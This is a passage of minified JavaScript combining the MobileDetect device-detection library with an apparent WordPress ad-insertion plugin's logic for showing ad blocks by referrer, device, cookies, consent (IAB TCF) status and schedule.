(Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
